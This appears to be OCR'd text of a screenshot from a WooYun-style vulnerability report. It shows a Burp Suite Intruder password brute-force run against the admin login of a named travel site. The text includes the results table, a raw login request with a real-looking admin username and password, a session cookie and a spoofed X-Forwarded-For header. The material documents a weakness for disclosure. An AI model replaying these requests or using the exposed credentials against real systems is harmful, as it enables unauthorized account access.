 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 511 baseline request
220 123456 302 511
1019 123456 302 511
1030 123456 302 511
1126 123456 302 511
2505 123456 302 511
3014 123456 302 511
343 !@#$%abcde 200 2868
194 0 200 2869
205 1 200 2869
224 a 200 2869
321 . 200 2869
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://assess.yaochufa.com/admini/public/login
Cookie: currentIpAddress=provinceId%3D21%26province%3Dguangdong%26provinceCode%3D440000%26provinceShowName%3D%25E5%25B9%25BF%25E4%25B8%259C%26cityName%3D%25E5%25B9%25BF%25E5%25B7%259E;
autoPosition=a%3A7%3A%7Bs%3A8%3A%22province%22%3Bs%3A9%3A%22%E5%B9%BF%E4%B8%9C%E7%9C%81%22%3Bs%3A4%3A%22city%22%3Bs%3A9%3A%22%E5%B9%BF%E5%B7%9E%E5%B8%82%22%3Bs%3A8%3A%22district%22%3Bs%3A0%
3A%22%22%3Bs%3A6%3A%22street%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22address%22%3Bs%3A18%3A%22%E5%B9%BF%E4%B8%9C%E7%9C%81%E5%B9%BF%E5%B7%9E%E5%B8%82%22%3Bs%3A9%3A%22longitude%22%3Bs%3A12%3A%22113.
30764968%22%3Bs%3A8%3A%22latitude%22%3Bs%3A11%3A%2223.12004910%22%3B%7D; youProvince=%E5%B9%BF%E4%B8%9C; PHPSESSID=lu43q4trk9kp5hilkd1qfu2bj2
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Admin%5Busername%5D=yangwei&Admin%5Bpassword%5D=123456&login=
www.wooyun.org
? < + > Type a search term 0 ma